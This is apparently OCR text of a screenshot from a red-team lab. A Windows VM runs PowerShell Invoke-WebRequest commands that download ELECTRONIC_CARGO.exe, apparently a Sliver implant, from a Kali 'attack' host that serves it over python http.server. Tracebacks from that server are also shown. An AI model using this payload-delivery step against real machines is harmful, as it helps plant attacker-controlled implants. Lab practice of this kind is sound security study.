 Windows VM - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.1c-vmwa
Windows VM
Ubuntu 64-bit
Home
Windows VM
Ubuntu 64-bit
Recycle Bin
Administrator: Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Writing web request
Writing request stream... (Number of bytes written: 1743887)
sers\User\Downloads\ELECTRONIC_CARGO.exe
IWR : Could not find a part of the path 'C:\sers\User\Downloads\ELECTRONIC_CARGO.exe'.
At line:1 char:1
+ IWR -Uri http://192.168.29.131/ELECTRONIC_CARGO.exe -OutFile C:\sers\ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], DirectoryNotFound
Exception
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShel
l.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> IWR -Uri http://192.168.29.131/ELECTRONIC_CARGO.exe -Outfile C:\
sers\User\Downloads\ELECTRONIC_CARGO.exe
IWR : Could not find a part of the path 'C:\sers\User\Downloads\ELECTRONIC_CARGO.exe'.
At line:1 char:1
+ IWR -Uri http://192.168.29.131/ELECTRONIC_CARGO.exe -Outfile C:\sers\ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], DirectoryNotFound
Exception
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShel
l.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> IWR -Uri http://192.168.29.131/ELECTRONIC_CARGO.exe -Outfile C:\
Users\User\Downloads\ELECTRONIC_CARGO.exe
Videos
This PC
Network
Linux
2 items
Windows 11 Enterprise Evaluation
Windows License valid for 90 days
Build 22621.ni_release.220506-1250
5
8:28 PM
5/19/2025
PRE
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
root@attack: /opt/sliver
self.finish_request(request, client_address)
File "/usr/lib/python3.12/http/server.py", line 1311, in finish_request
self.RequestHandlerClass(request, client_address, self,
File "/usr/lib/python3.12/http/server.py", line 672, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.12/socketserver.py", line 761, in __init__
self.handle()
File "/usr/lib/python3.12/http/server.py", line 436, in handle
self.handle_one_request()
File "/usr/lib/python3.12/http/server.py", line 424, in handle_one_request
method()
File "/usr/lib/python3.12/http/server.py", line 679, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.12/http/server.py", line 878, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.12/shutil.py", line 204, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.12/socketserver.py", line 840, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.29.130 - - [20/May/2025 03:28:11] "GET /ELECTRONIC_CARGO.exe HTTP/1.1" 200 -
----------------------------------------
Exception occurred during processing of request from ('192.168.29.130', 49753)
Traceback (most recent call last):
File "/usr/lib/python3.12/socketserver.py", line 692, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.12/http/server.py", line 1311, in finish_request
self.RequestHandlerClass(request, client_address, self,
File "/usr/lib/python3.12/http/server.py", line 672, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.12/socketserver.py", line 761, in __init__
self.handle()
File "/usr/lib/python3.12/http/server.py", line 436, in handle
self.handle_one_request()
File "/usr/lib/python3.12/http/server.py", line 424, in handle_one_request
method()
File "/usr/lib/python3.12/http/server.py", line 679, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.12/http/server.py", line 878, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.12/shutil.py", line 204, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.12/socketserver.py", line 840, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
192.168.29.130 - - [20/May/2025 03:28:22] "GET /ELECTRONIC_CARGO.exe HTTP/1.1" 200 -